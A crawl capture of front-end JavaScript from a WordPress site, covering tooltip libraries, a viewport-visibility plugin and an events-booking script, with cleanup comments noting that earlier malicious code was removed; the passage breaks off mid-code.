e=t.destroy,a=t.enable,s=t.disable;t.destroy=function(t){void 0===t&&(t=!0),t&&r.forEach((function(t){t.destroy()})),r=[],n.forEach((function(t){var e=t.node,n=t.eventType,r=t.handler,i=t.options;e.removeEventListener(n,r,i)})),n=[],e()},t.enable=function(){a(),r.forEach((function(t){return t.enable()})),o=!1},t.disable=function(){s(),r.forEach((function(t){return t.disable()})),o=!0},function(t){var e=t.reference;v(e,"touchstart",d,i),v(e,"mouseover",d),v(e,"focusin",d),v(e,"click",d)}(t)})),l},_.hideAll=function(t){var e=void 0===t?{}:t,n=e.exclude,r=e.duration;N.forEach((function(t){var e=!1;if(n&&(e=h(n)?t.reference===n:t.popper===n.popper),!e){var i=t.props.duration;t.setProps({duration:r}),t.hide(),t.state.isDestroyed||t.setProps({duration:i})}}))},_.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',_}));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/jquery.visible.min.js?ver=1.0.0
body_size: 108
content:
!function(t){var i=t(window);t.fn.visible=function(t,e,o){if(!(this.length<1)){var r=this.length>1?this.eq(0):this,n=r.get(0),f=i.width(),h=i.height(),o=o||"both",l=!0!==e||n.offsetWidth*n.offsetHeight;if("function"==typeof n.getBoundingClientRect){var g=n.getBoundingClientRect(),u=g.top>=0&&g.top<h,s=g.bottom>0&&g.bottom<=h,c=g.left>=0&&g.left<f,a=g.right>0&&g.right<=f,v=t?u||s:u&&s,b=t?c||a:c&&a;if("both"===o)return l&&v&&b;if("vertical"===o)return l&&v;if("horizontal"===o)return l&&b}else{var d=i.scrollTop(),p=d+h,w=i.scrollLeft(),m=w+f,y=r.offset(),z=y.top,B=z+r.height(),C=y.left,R=C+r.width(),j=!0===t?B:z,q=!0===t?z:B,H=!0===t?R:C,L=!0===t?C:R;if("both"===o)return!!l&&q<=p&&j>=d&&L<=m&&H>=w;if("vertical"===o)return!!l&&q<=p&&j>=d;if("horizontal"===o)return!!l&&L<=m&&H>=w}}}}(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=2.64
body_size: 17255
content:
jQuery(document).ready(function($){
	//google maps
	$('.em-location-map-static.em-map-static-relative').each(function(){
		var e = $(this);
		var parent = e.closest('.em-location-map-container').css('background','');
		var url = e.data('gmap-url').replace('SIZE', parent.width() + 'x' + parent.height());
		var html = '<img src="'+ url +'" alt="'+ e.data('gmap-title')+'" class="em-location-static-map">';
		e.empty().append(jQuery(html));
	});
	$(document).on('click', '.em-location-map-container.em-map-static-load', function(){
		var e = $(this)
		if( e.data('gmap-embed') ){
			e.removeClass('em-map-static-embed').empty();
			e.append('<iframe style="width:100%; height:100%;" frameborder="0" style="border:0" src="'+ e.data('gmap-embed') +'" allowfullscreen></iframe>');
		}else{
			var map = e.removeClass('em-map-static-load').find('.em-location-map-static');
			map.addClass('em-location-map').removeClass('em-location-map-static').siblings('.em-map-overlay').remove();
			em_maps_loaded ? em_maps_load_location( map ) : em_maps_load();
		}
	});
	//offline approval link
	$(document).on('click', '.em-bookings-approve-offline', function(e){
		if( !confirm(EM.offline_confirm) ){
			e.stopPropagation();
			e.stopImmediatePropagation();
			e.preventDefault();
			return false;
		}
	});
	//Approve/Reject Links
	$(document).on('click', '.em-transaction-delete', function(){
		var el = $(this); 
		if( !confirm(EM.transaction_delete) ){ return false; }
		var url = em_ajaxify( el.attr('href'));		
		var td = el.parents('td').first();
		td.html(EM.txt_loading);
		td.load( url );
		return false;
	});
	//form tooltips
	var tooltip_vars = { position: { my: 'left center', at: 'right center'  } };
	$(document).trigger('emp-qtip',[tooltip_vars]);
	$('form.em-booking-form span.form-tip, form#em-booking-form span.form-tip').qtip(tooltip_vars);
});
/*! qTip2 v2.0.0 | http://craigsworks.com/projects/qtip2/ | Licensed MIT, GPL */
(function(a,b,c){(function(a){"use strict",typeof define=="function"&&define.amd?define(["jquery"],a):jQuery&&!jQuery.fn.qtip&&a(jQuery)})(function(d){function I(a){var b=function(a){return a===g||"object"!=typeof a},c=function(a){return!d.isFunction(a)&&(!a&&!a.attr||a.length<1||"object"==typeof a&&!a.jquery)};if(!a||"object"!=typeof a)return f;b(a.metadata)&&(a.metadata={type:a.metadata});if("content"in a){if(b(a.content)||a.content.jquery)a.content={text:a.content};c(a.content.text||f)&&(a.content.text=f),"title"in a.content&&(b(a.content.title)&&(a.content.title={text:a.content.title}),c(a.content.title.text||f)&&(a.content.title.text=f))}return"position"in a&&b(a.position)&&(a.position={my:a.position,at:a.position}),"show"in a&&b(a.show)&&(a.show=a.show.jquery?{target:a.show}:{event:a.show}),"hide"in a&&b(a.hide)&&(a.hide=a.hide.jquery?{target:a.hide}:{event:a.hide}),"style"in a&&b(a.style)&&(a.style={classes:a.style}),d.each(u,function(){this.sanitize&&this.sanitize(a)}),a}function J(h,i,q,r){function Q(a){var b=0,c,d=i,e=a.split(".");while(d=d[e[b++]])b<e.length&&(c=d);return[c||i,e.pop()]}function R(a,b,c){var e=d.Event("tooltip"+a);return e.originalEvent=(c?d.extend({},c):g)||P.event||g,M.trigger(e,[s].concat(b||[])),!e.isDefaultPrevented()}function S(){var a=i.style.widget;M.toggleClass("ui-helper-reset "+y,a).toggleClass(B,i.style.def&&!a),O.content&&O.content.toggleClass(y+"-content",a),O.titlebar&&O.titlebar.toggleClass(y+"-header",a),O.button&&O.button.toggleClass(x+"-icon",!a)}function T(a){O.title&&(O.titlebar.remove(),O.titlebar=O.title=O.button=g,a!==f&&s.reposition())}function U(){var a=i.content.title.button,b=typeof a=="string",c=b?a:"Close tooltip";O.button&&O.button.remove(),a.jquery?O.button=a:O.button=d("<a />",{"class":"ui-state-default ui-tooltip-close "+(i.style.widget?"":x+"-icon"),title:c,"aria-label":c}).prepend(d("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),O.button.appendTo(O.titlebar).attr("role","button").click(function(a){return M.hasClass(z)||s.hide(a),f}),s.redraw()}function V(){var a=J+"-title";O.titlebar&&T(),O.titlebar=d("<div />",{"class":x+"-titlebar "+(i.style.widget?"ui-widget-header":"")}).append(O.title=d("<div />",{id:a,"class":x+"-title","aria-atomic":e})).insertBefore(O.content).delegate(".ui-tooltip-close","mousedown keydown mouseup keyup mouseout",function(a){d(this).toggleClass("ui-state-active ui-state-focus",a.type.substr(-4)==="down")}).delegate(".ui-tooltip-close","mouseover mouseout",function(a){d(this).toggleClass("ui-state-hover",a.type==="mouseover")}),i.content.title.button?U():s.rendered&&s.redraw()}function W(a){var b=O.button,c=O.title;if(!s.rendered)return f;a?(c||V(),U()):b.remove()}function X(a,b){var c=O.title;if(!s.rendered||!a)return f;d.isFunction(a)&&(a=a.call(h,P.event,s));if(a===f||!a&&a!=="")return T(f);a.jquery&&a.length>0?c.empty().append(a.css({display:"block"})):c.html(a),s.redraw(),b!==f&&s.rendered&&M[0].offsetWidth>0&&s.reposition(P.event)}function Y(a,b){function g(a){function i(c){c&&(delete h[c.src],clearTimeout(s.timers.img[c.src]),d(c).unbind(N)),d.isEmptyObject(h)&&(s.redraw(),b!==f&&s.reposition(P.event),a())}var g,h={};if((g=e.find("img[src]:not([height]):not([width])")).length===0)return i();g.each(function(a,b){if(h[b.src]!==c)return;var e=0,f=3;(function g(){if(b.height||b.width||e>f)return i(b);e+=1,s.timers.img[b.src]=setTimeout(g,700)})(),d(b).bind("error"+N+" load"+N,function(){i(this)}),h[b.src]=b})}var e=O.content;return!s.rendered||!a?f:(d.isFunction(a)&&(a=a.call(h,P.event,s)||""),a.jquery&&a.length>0?e.empty().append(a.css({display:"block"})):e.html(a),s.rendered<0?M.queue("fx",g):(L=0,g(d.noop)),s)}function Z(){function l(a){if(M.hasClass(z))return f;clearTimeout(s.timers.show),clearTimeout(s.timers.hide);var b=function(){s.toggle(e,a)};i.show.delay>0?s.timers.show=setTimeout(b,i.show.delay):b()}function m(a){if(M.hasClass(z)||K||L)return f;var b=d(a.relatedTarget||a.target),e=b.closest(A)[0]===M[0],h=b[0]===g.show[0];clearTimeout(s.timers.show),clearTimeout(s.timers.hide);if(c.target==="mouse"&&e||i.hide.fixed&&/mouse(out|leave|move)/.test(a.type)&&(e||h)){try{a.preventDefault(),a.stopImmediatePropagation()}catch(j){}return}i.hide.delay>0?s.timers.hide=setTimeout(function(){s.hide(a)},i.hide.delay):s.hide(a)}function n(a){if(M.hasClass(z))return f;clearTimeout(s.timers.inactive),s.timers.inactive=setTimeout(function(){s.hide(a)},i.hide.inactive)}function o(a){s.rendered&&M[0].offsetWidth>0&&s.reposition(a)}var c=i.position,g={show:i.show.target,hide:i.hide.target,viewport:d(c.viewport),document:d(b),body:d(b.body),window:d(a)},j={show:d.trim(""+i.show.event).split(" "),hide:d.trim(""+i.hide.event).split(" ")},k=d.browser.msie&&parseInt(d.browser.version,10)===6;M.bind("mouseenter"+N+" mouseleave"+N,function(a){var b=a.type==="mouseenter";b&&s.focus(a),M.toggleClass(D,b)}),/mouse(out|leave)/i.test(i.hide.event)&&i.hide.leave==="window"&&g.window.bind("mouseout"+N+" blur"+N,function(a){!/select|option/.test(a.target.nodeName)&&!a.relatedTarget&&s.hide(a)}),i.hide.fixed?(g.hide=g.hide.add(M),M.bind("mouseover"+N,function(){M.hasClass(z)||clearTimeout(s.timers.hide)})):/mouse(over|enter)/i.test(i.show.event)&&g.hide.bind("mouseleave"+N,function(a){clearTimeout(s.timers.show)}),(""+i.hide.event).indexOf("unfocus")>-1&&c.container.closest("html").bind("mousedown"+N,function(a){var b=d(a.target),c=s.rendered&&!M.hasClass(z)&&M[0].offsetWidth>0,e=b.parents(A).filter(M[0]).length>0;b[0]!==h[0]&&b[0]!==M[0]&&!e&&!h.has(b[0]).length&&!b.attr("disabled")&&s.hide(a)}),"number"==typeof i.hide.inactive&&(g.show.bind("qtip-"+q+"-inactive",n),d.each(t.inactiveEvents,function(a,b){g.hide.add(O.tooltip).bind(b+N+"-inactive",n)})),d.each(j.hide,function(a,b){var c=d.inArray(b,j.show),e=d(g.hide);c>-1&&e.add(g.show).length===e.length||b==="unfocus"?(g.show.bind(b+N,function(a){M[0].offsetWidth>0?m(a):l(a)}),delete j.show[c]):g.hide.bind(b+N,m)}),d.each(j.show,function(a,b){g.show.bind(b+N,l)}),"number"==typeof i.hide.distance&&g.show.add(M).bind("mousemove"+N,function(a){var b=P.origin||{},c=i.hide.distance,d=Math.abs;(d(a.pageX-b.pageX)>=c||d(a.pageY-b.pageY)>=c)&&s.hide(a)}),c.target==="mouse"&&(g.show.bind("mousemove"+N,function(a){v={pageX:a.pageX,pageY:a.pageY,type:"mousemove"}}),c.adjust.mouse&&(i.hide.event&&(M.bind("mouseleave"+N,function(a){(a.relatedTarget||a.target)!==g.show[0]&&s.hide(a)}),O.target.bind("mouseenter"+N+" mouseleave"+N,function(a){P.onTarget=a.type==="mouseenter"})),g.document.bind("mousemove"+N,function(a){s.rendered&&P.onTarget&&!M.hasClass(z)&&M[0].offsetWidth>0&&s.reposition(a||v)}))),(c.adjust.resize||g.viewport.length)&&(d.event.special.resize?g.viewport:g.window).bind("resize"+N,o),(g.viewport.length||k&&M.css("position")==="fixed")&&g.viewport.bind("scroll"+N,o)}function _(){var c=[i.show.target[0],i.hide.target[0],s.rendered&&O.tooltip[0],i.position.container[0],i.position.viewport[0],i.position.container.closest("html")[0],a,b];s.rendered?d([]).pushStack(d.grep(c,function(a){return typeof a=="object"})).unbind(N):i.show.target.unbind(N+"-create")}var s=this,E=b.body,J=x+"-"+q,K=0,L=0,M=d(),N=".qtip-"+q,O,P;s.id=q,s.rendered=f,s.destroyed=f,s.elements=O={target:h},s.timers={img:{}},s.options=i,s.checks={},s.plugins={},s.cache=P={event:{},target:d(),disabled:f,attr:r,onTarget:f,lastClass:""},s.checks.builtin={"^id$":function(a,b,c){var g=c===e?t.nextid:c,h=x+"-"+g;g!==f&&g.length>0&&!d("#"+h).length&&(M[0].id=h,O.content[0].id=h+"-content",O.title[0].id=h+"-title")},"^content.text$":function(a,b,c){Y(c)},"^content.title.text$":function(a,b,c){if(!c)return T();!O.title&&c&&V(),X(c)},"^content.title.button$":function(a,b,c){W(c)},"^position.(my|at)$":function(a,b,c){"string"==typeof c&&(a[b]=new u.Corner(c))},"^position.container$":function(a,b,c){s.rendered&&M.appendTo(c)},"^show.ready$":function(){s.rendered?s.toggle(e):s.render(1)},"^style.classes$":function(a,b,c){M.attr("class",x+" qtip "+c)},"^style.widget|content.title":S,"^events.(render|show|move|hide|focus|blur)$":function(a,b,c){M[(d.isFunction(c)?"":"un")+"bind"]("tooltip"+b,c)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var a=i.position;M.attr("tracking",a.target==="mouse"&&a.adjust.mouse),_(),Z()}},d.extend(s,{render:function(a){if(s.rendered)return s;var b=i.content.text,c=i.content.title.text,g=i.position;return d.attr(h[0],"aria-describedby",J),M=O.tooltip=d("<div/>",{id:J,"class":x+" qtip "+B+" "+i.style.classes+" "+x+"-pos-"+i.position.my.abbrev(),width:i.style.width||"",height:i.style.height||"",tracking:g.target==="mouse"&&g.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":f,"aria-describedby":J+"-content","aria-hidden":e}).toggleClass(z,P.disabled).data("qtip",s).appendTo(i.position.container).append(O.content=d("<div />",{"class":x+"-content",id:J+"-content","aria-atomic":e})),s.rendered=-1,L=1,K=1,c&&(V(),d.isFunction(c)||X(c,f)),d.isFunction(b)||Y(b,f),s.rendered=e,S(),d.each(i.events,function(a,b){d.isFunction(b)&&M.bind(a==="toggle"?"tooltipshow tooltiphide":"tooltip"+a,b)}),d.each(u,function(){this.initialize==="render"&&this(s)}),Z(),M.queue("fx",function(b){R("render"),L=0,K=0,s.redraw(),(i.show.ready||a)&&s.toggle(e,P.event,f),b()}),s},get:function(a){var b,c;switch(a.toLowerCase()){case"dimensions":b={height:M.outerHeight(),width:M.outerWidth()};break;case"offset":b=u.offset(M,i.position.container);break;default:c=Q(a.toLowerCase()),b=c[0][c[1]],b=b.precedance?b.string():b}return b},set:function(a,b){function n(a,b){var c,d,e;for(c in l)for(d in l[c])if(e=(new RegExp(d,"i")).exec(a))b.push(e),l[c][d].apply(s,b)}var c=/^position\.(my|at|adjust|target|container)|style|content|show\.ready/i,h=/^content\.(title|attr)|style/i,j=f,k=f,l=s.checks,m;return"string"==typeof a?(m=a,a={},a[m]=b):a=d.extend(e,{},a),d.each(a,function(b,e){var f=Q(b.toLowerCase()),g;g=f[0][f[1]],f[0][f[1]]="object"==typeof e&&e.nodeType?d(e):e,a[b]=[f[0],f[1],e,g],j=c.test(b)||j,k=h.test(b)||k}),I(i),K=L=1,d.each(a,n),K=L=0,s.rendered&&M[0].offsetWidth>0&&(j&&s.reposition(i.position.target==="mouse"?g:P.event),k&&s.redraw()),s},toggle:function(a,c){function t(){a?(d.browser.msie&&M[0].style.removeAttribute("filter"),M.css("overflow",""),"string"==typeof h.autofocus&&d(h.autofocus,M).focus(),h.target.trigger("qtip-"+q+"-inactive")):M.css({display:"",visibility:"",opacity:"",left:"",top:""}),R(a?"visible":"hidden")}if(!s.rendered)return a?s.render(1):s;var g=a?"show":"hide",h=i[g],j=i[a?"hide":"show"],k=i.position,l=i.content,m=M[0].offsetWidth>0,n=a||h.target.length===1,o=!c||h.target.length<2||P.target[0]===c.target,p,r;(typeof a).search("boolean|number")&&(a=!m);if(!M.is(":animated")&&m===a&&o)return s;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(P.event.type)&&i.show.target.add(c.target).length===i.show.target.length&&M.has(c.relatedTarget).length)return s;P.event=d.extend({},c)}return R(g,[90])?(d.attr(M[0],"aria-hidden",!a),a?(P.origin=d.extend({},v),s.focus(c),d.isFunction(l.text)&&Y(l.text,f),d.isFunction(l.title.text)&&X(l.title.text,f),!G&&k.target==="mouse"&&k.adjust.mouse&&(d(b).bind("mousemove.qtip",function(a){v={pageX:a.pageX,pageY:a.pageY,type:"mousemove"}}),G=e),s.reposition(c,arguments[2]),!h.solo||d(A,h.solo).not(M).qtip("hide",d.Event("tooltipsolo"))):(clearTimeout(s.timers.show),delete P.origin,G&&!d(A+'[tracking="true"]:visible',h.solo).not(M).length&&(d(b).unbind("mousemove.qtip"),G=f),s.blur(c)),h.effect===f||n===f?(M[g](),t.call(M)):d.isFunction(h.effect)?(M.stop(1,1),h.effect.call(M,s),M.queue("fx",function(a){t(),a()})):M.fadeTo(90,a?1:0,t),a&&h.target.trigger("qtip-"+q+"-inactive"),s):s},show:function(a){return s.toggle(e,a)},hide:function(a){return s.toggle(f,a)},focus:function(a){if(!s.rendered)return s;var b=d(A),c=parseInt(M[0].style.zIndex,10),e=t.zindex+b.length,f=d.extend({},a),g;return M.hasClass(C)||R("focus",[e],f)&&(c!==e&&(b.each(function(){this.style.zIndex>c&&(this.style.zIndex=this.style.zIndex-1)}),b.filter("."+C).qtip("blur",f)),M.addClass(C)[0].style.zIndex=e),s},blur:function(a){return M.removeClass(C),R("blur",[M.css("zIndex")],a),s},reposition:function(c,e){if(!s.rendered||K)return s;K=1;var g=i.position.target,h=i.position,j=h.my,k=h.at,q=h.adjust,r=q.method.split(" "),t=M.outerWidth(),w=M.outerHeight(),x=0,y=0,z=M.css("position")==="fixed",A=h.viewport,B={left:0,top:0},C=h.container,D=M[0].offsetWidth>0,E,F,G;if(d.isArray(g)&&g.length===2)k={x:m,y:l},B={left:g[0],top:g[1]};else if(g==="mouse"&&(c&&c.pageX||P.event.pageX))k={x:m,y:l},c=(c&&(c.type==="resize"||c.type==="scroll")?P.event:c&&c.pageX&&c.type==="mousemove"?c:v&&v.pageX&&(q.mouse||!c||!c.pageX)?{pageX:v.pageX,pageY:v.pageY}:!q.mouse&&P.origin&&P.origin.pageX&&i.show.distance?P.origin:c)||c||P.event||v||{},B={top:c.pageY,left:c.pageX};else{g==="event"&&c&&c.target&&c.type!=="scroll"&&c.type!=="resize"?P.target=d(c.target):g!=="event"&&(P.target=d(g.jquery?g:O.target)),g=P.target,g=d(g).eq(0);if(g.length===0)return s;g[0]===b||g[0]===a?(x=u.iOS?a.innerWidth:g.width(),y=u.iOS?a.innerHeight:g.height(),g[0]===a&&(B={top:(A||g).scrollTop(),left:(A||g).scrollLeft()})):u.imagemap&&g.is("area")?E=u.imagemap(s,g,k,u.viewport?r:f):u.svg&&typeof g[0].xmlbase=="string"?E=u.svg(s,g,k,u.viewport?r:f):(x=g.outerWidth(),y=g.outerHeight(),B=u.offset(g,C)),E&&(x=E.width,y=E.height,F=E.offset,B=E.position);if(u.iOS>3.1&&u.iOS<4.1||u.iOS>=4.3&&u.iOS<4.33||!u.iOS&&z)G=d(a),B.left-=G.scrollLeft(),B.top-=G.scrollTop();B.left+=k.x===o?x:k.x===p?x/2:0,B.top+=k.y===n?y:k.y===p?y/2:0}return B.left+=q.x+(j.x===o?-t:j.x===p?-t/2:0),B.top+=q.y+(j.y===n?-w:j.y===p?-w/2:0),u.viewport?(B.adjusted=u.viewport(s,B,h,x,y,t,w),F&&B.adjusted.left&&(B.left+=F.left),F&&B.adjusted.top&&(B.top+=F.top)):B.adjusted={left:0,top:0},R("move",[B,A.elem||A],c)?(delete B.adjusted,e===f||!D||isNaN(B.left)||isNaN(B.top)||g==="mouse"||!d.isFunction(h.effect)?M.css(B):d.isFunction(h.effect)&&(h.effect.call(M,s,d.extend({},B)),M.queue(function(a){d(this).css({opacity:"",height:""}),d.browser.msie&&this.style.removeAttribute("filter"),a()})),K=0,s):s},redraw:function(){if(s.rendered<1||L)return s;var a=i.style,b=i.position.container,c,d,e,f;return L=1,R("redraw"),a.height&&M.css(k,a.height),a.width?M.css(j,a.width):(M.css(j,"").appendTo(H),d=M.width(),d%2<1&&(d+=1),e=M.css("max-width")||"",f=M.css("min-width")||"",c=(e+f).indexOf("%")>-1?b.width()/100:0,e=(e.indexOf("%")>-1?c:1)*parseInt(e,10)||d,f=(f.indexOf("%")>-1?c:1)*parseInt(f,10)||0,d=e+f?Math.min(Math.max(d,f),e):d,M.css(j,Math.round(d)).appendTo(b)),R("redrawn"),L=0,s},disable:function(a){return"boolean"!=typeof a&&(a=!M.hasClass(z)&&!P.disabled),s.rendered?(M.toggleClass(z,a),d.attr(M[0],"aria-disabled",a)):P.disabled=!!a,s},enable:function(){return s.disable(f)},destroy:function(){var a=h[0],b=d.attr(a,F),c=h.data("qtip");s.destroyed=e,s.rendered&&(M.stop(1,0).remove(),d.each(s.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(s.timers.show),clearTimeout(s.timers.hide),_();if(!c||s===c)d.removeData(a,"qtip"),i.suppress&&b&&(d.attr(a,"title",b),h.removeAttr(F)),h.removeAttr("aria-describedby");return h.unbind(".qtip-"+q),delete w[s.id],h}})}function K(a,c){var h,i,j,k,l,m=d(this),n=d(b.body),o=this===b?n:m,p=m.metadata?m.metadata(c.metadata):g,q=c.metadata.type==="html5"&&p?p[c.metadata.name]:g,r=m.data(c.metadata.name||"qtipopts");try{r=typeof r=="string"?d.parseJSON(r):r}catch(s){}k=d.extend(e,{},t.defaults,c,typeof r=="object"?I(r):g,I(q||p)),i=k.position,k.id=a;if("boolean"==typeof k.content.text){j=m.attr(k.content.attr);if(k.content.attr!==f&&j)k.content.text=j;else return f}i.container.length||(i.container=n),i.target===f&&(i.target=o),k.show.target===f&&(k.show.target=o),k.show.solo===e&&(k.show.solo=i.container.closest("body")),k.hide.target===f&&(k.hide.target=o),k.position.viewport===e&&(k.position.viewport=i.container),i.container=i.container.eq(0),i.at=new u.Corner(i.at),i.my=new u.Corner(i.my);if(d.data(this,"qtip"))if(k.overwrite)m.qtip("destroy");else if(k.overwrite===f)return f;return k.suppress&&(l=d.attr(this,"title"))&&d(this).removeAttr("title").attr(F,l).attr("title",""),h=new J(m,k,a,!!j),d.data(this,"qtip",h),m.bind("remove.qtip-"+a+" removeqtip.qtip-"+a,function(){h.destroy()}),h}function L(a){var b=this,c=a.elements.tooltip,g=a.options.content.ajax,h=t.defaults.content.ajax,i=".qtip-ajax",j=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,k=e,l=f,m;a.checks.ajax={"^content.ajax":function(a,d,e){d==="ajax"&&(g=e),d==="once"?b.init():g&&g.url?b.load():c.unbind(i)}},d.extend(b,{init:function(){return g&&g.url&&c.unbind(i)[g.once?"one":"bind"]("tooltipshow"+i,b.load),b},load:function(c){function r(){var b;if(a.destroyed)return;k=f,p&&(l=e,a.show(c.originalEvent)),(b=h.complete||g.complete)&&d.isFunction(b)&&b.apply(g.context||a,arguments)}function s(b,c,e){var f;if(a.destroyed)return;o&&"string"==typeof b&&(b=d("<div/>").append(b.replace(j,"")).find(o)),(f=h.success||g.success)&&d.isFunction(f)?f.call(g.context||a,b,c,e):a.set("content.text",b)}function t(b,c,d){if(a.destroyed||b.status===0)return;a.set("content.text",c+": "+d)}if(l){l=f;return}var i=g.url.lastIndexOf(" "),n=g.url,o,p=!g.loading&&k;if(p)try{c.preventDefault()}catch(q){}else if(c&&c.isDefaultPrevented())return b;m&&m.abort&&m.abort(),i>-1&&(o=n.substr(i),n=n.substr(0,i)),m=d.ajax(d.extend({error:h.error||t,context:a},g,{url:n,success:s,complete:r}))},destroy:function(){m&&m.abort&&m.abort(),a.destroyed=e}}),b.init()}function M(a,b,c){var d=Math.ceil(b/2),e=Math.ceil(c/2),f={bottomright:[[0,0],[b,c],[b,0]],bottomleft:[[0,0],[b,0],[0,c]],topright:[[0,c],[b,0],[b,c]],topleft:[[0,0],[0,c],[b,c]],topcenter:[[0,c],[d,0],[b,c]],bottomcenter:[[0,0],[b,0],[d,c]],rightcenter:[[0,0],[b,e],[0,c]],leftcenter:[[b,0],[b,c],[0,e]]};return f.lefttop=f.bottomright,f.righttop=f.bottomleft,f.leftbottom=f.topright,f.rightbottom=f.topleft,f[a.string()]}function N(a,b){function D(a){var b=v.is(":visible");v.show(),a(),v.toggle(b)}function E(){x.width=r.height,x.height=r.width}function F(){x.width=r.width,x.height=r.height}function G(b,d,g,j){if(!t.tip)return;var k=q.corner.clone(),u=g.adjusted,v=a.options.position.adjust.method.split(" "),x=v[0],y=v[1]||v[0],z={left:f,top:f,x:0,y:0},A,B={},C;q.corner.fixed!==e&&(x===s&&k.precedance===h&&u.left&&k.y!==p?k.precedance=k.precedance===h?i:h:x!==s&&u.left&&(k.x=k.x===p?u.left>0?m:o:k.x===m?o:m),y===s&&k.precedance===i&&u.top&&k.x!==p?k.precedance=k.precedance===i?h:i:y!==s&&u.top&&(k.y=k.y===p?u.top>0?l:n:k.y===l?n:l),k.string()!==w.corner.string()&&(w.top!==u.top||w.left!==u.left)&&q.update(k,f)),A=q.position(k,u),A[k.x]+=I(k,k.x),A[k.y]+=I(k,k.y),A.right!==c&&(A.left=-A.right),A.bottom!==c&&(A.top=-A.bottom),A.user=Math.max(0,r.offset);if(z.left=x===s&&!!u.left)k.x===p?B["margin-left"]=z.x=A["margin-left"]-u.left:(C=A.right!==c?[u.left,-A.left]:[-u.left,A.left],(z.x=Math.max(C[0],C[1]))>C[0]&&(g.left-=u.left,z.left=f),B[A.right!==c?o:m]=z.x);if(z.top=y===s&&!!u.top)k.y===p?B["margin-top"]=z.y=A["margin-top"]-u.top:(C=A.bottom!==c?[u.top,-A.top]:[-u.top,A.top],(z.y=Math.max(C[0],C[1]))>C[0]&&(g.top-=u.top,z.top=f),B[A.bottom!==c?n:l]=z.y);t.tip.css(B).toggle(!(z.x&&z.y||k.x===p&&z.y||k.y===p&&z.x)),g.left-=A.left.charAt?A.user:x!==s||z.top||!z.left&&!z.top?A.left:0,g.top-=A.top.charAt?A.user:y!==s||z.left||!z.left&&!z.top?A.top:0,w.left=u.left,w.top=u.top,w.corner=k.clone()}function H(){var b=r.corner,c=a.options.position,d=c.at,g=c.my.string?c.my.string():c.my;return b===f||g===f&&d===f?f:(b===e?q.corner=new u.Corner(g):b.string||(q.corner=new u.Corner(b),q.corner.fixed=e),w.corner=new u.Corner(q.corner.string()),q.corner.string()!=="centercenter")}function I(a,b,c){b=b?b:a[a.precedance];var d=t.titlebar&&a.y===l,e=d?t.titlebar:v,f="border-"+b+"-width",g=function(a){return parseInt(a.css(f),10)},h;return D(function(){h=(c?g(c):g(t.content)||g(e)||g(v))||0}),h}function J(a){var b=t.titlebar&&a.y===l,c=b?t.titlebar:t.content,e=d.browser.mozilla,f=e?"-moz-":d.browser.webkit?"-webkit-":"",g="border-radius-"+a.y+a.x,h="border-"+a.y+"-"+a.x+"-radius",i=function(a){return parseInt(c.css(a),10)||parseInt(v.css(a),10)},j;return D(function(){j=i(h)||i(f+h)||i(f+g)||i(g)||0}),j}function K(a){function z(a,b,c){var d=a.css(b)||n;return c&&d===a.css(c)?f:j.test(d)?f:d}var b,c,g,h=t.tip.css("cssText",""),i=a||q.corner,j=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,k="border-"+i[i.precedance]+"-color",m="background-color",n="transparent",o=" !important",s=t.titlebar,u=s&&(i.y===l||i.y===p&&h.position().top+x.height/2+r.offset<s.outerHeight(e)),w=u?s:t.content;D(function(){y.fill=z(h,m)||z(w,m)||z(t.content,m)||z(v,m)||h.css(m),y.border=z(h,k,"color")||z(w,k,"color")||z(t.content,k,"color")||z(v,k,"color")||v.css(k),d("*",h).add(h).css("cssText",m+":"+n+o+";border:0"+o+";")})}function L(a){var b=a.precedance===i,c=x[b?j:k],d=x[b?k:j],e=a.string().indexOf(p)>-1,f=c*(e?.5:1),g=Math.pow,h=Math.round,l,m,n,o=Math.sqrt(g(f,2)+g(d,2)),q=[z/f*o,z/d*o];return q[2]=Math.sqrt(g(q[0],2)-g(z,2)),q[3]=Math.sqrt(g(q[1],2)-g(z,2)),l=o+q[2]+q[3]+(e?0:q[0]),m=l/o,n=[h(m*d),h(m*c)],{height:n[b?0:1],width:n[b?1:0]}}function N(a,b,c){return"<qvml:"+a+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(b||"")+' style="behavior: url(#default#VML); '+(c||"")+'" />'}var q=this,r=a.options.style.tip,t=a.elements,v=t.tooltip,w={top:0,left:0},x={width:r.width,height:r.height},y={},z=r.border||0,A=".qtip-tip",B=!!(d("<canvas />")[0]||{}).getContext,C;q.corner=g,q.mimic=g,q.border=z,q.offset=r.offset,q.size=x,a.checks.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){q.init()||q.destroy(),a.reposition()},"^style.tip.(height|width)$":function(){x={width:r.width,height:r.height},q.create(),q.update(),a.reposition()},"^content.title.text|style.(classes|widget)$":function(){t.tip&&t.tip.length&&q.update()}},d.extend(q,{init:function(){var a=H()&&(B||d.browser.msie);return a&&(q.create(),q.update(),v.unbind(A).bind("tooltipmove"+A,G),B||v.bind("tooltipredraw tooltipredrawn",function(a){a.type==="tooltipredraw"?(C=t.tip.html(),t.tip.html("")):t.tip.html(C)})),a},create:function(){var a=x.width,b=x.height,c;t.tip&&t.tip.remove(),t.tip=d("<div />",{"class":"ui-tooltip-tip"}).css({width:a,height:b}).prependTo(v),B?d("<canvas />").appendTo(t.tip)[0].getContext("2d").save():(c=N("shape",'coordorigin="0,0"',"position:absolute;"),t.tip.html(c+c),d("*",t.tip).bind("click 